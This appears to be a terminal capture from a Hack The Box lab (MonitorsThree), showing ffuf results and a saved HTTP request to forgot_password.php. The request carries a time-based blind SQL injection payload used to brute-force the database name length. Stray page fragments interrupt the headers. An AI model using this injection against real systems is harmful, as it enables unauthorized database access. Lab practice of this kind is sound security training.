 31 [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 68ms]
26 [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 68ms]
11 [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 68ms]
18 [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 68ms]
10 [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 71ms]
24 [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 71ms]
32 [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 71ms]
16 [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 3068ms]
:: Progress: [32/32] :: Job [1/1] :: 10 req/sec :: Duration: [0:00:03] :: Errors: 0 ::
┌──(kali㉿kali)-[~/HTB_MonitorsThree/sqlinjection]
└─$ cat korban_cek_panjang_db.req
POST /forgot_password.php HTTP/1.1
Host: monitorsthree.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
Origin: http://monitorsthree.htb
Connection: keep-alive
0 highlights
Search
Referer: http://monitorsthree.htb/forgot_password.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
username=admin'+AND+IF+(CHAR_LENGTH(database())+%3d+FUZZ,+sleep(3),'false')%3b%23---
┌──(kali㉿kali)-[~/HTB_MonitorsThree/sqlinjection]
└─$ ffuf -c --request-proto http -request korban_cek_panjang_db.req -w <(seq 1 32)